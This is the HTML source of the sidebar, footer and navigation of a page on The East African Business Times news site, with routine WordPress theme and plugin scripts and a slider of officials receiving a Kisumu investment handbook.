																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-23T10:19:36+03:00">January 23, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035.jpg"
            data-posttitle="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"
            data-postid="22351" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/IMG-20260123-WA0035-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/"
                                               title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/flutterwave-partners-with-turnkey-to-launch-secure-stablecoin-wallets-for-african-merchants/" rel="bookmark" title="Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants">
											Flutterwave Partners with Turnkey to Launch Secure Stablecoin Wallets for African Merchants                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T21:30:37+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="2372" id="penci-post-gallery__2372" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"d932a4e931","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"c821cb237a","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"c821cb237a","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
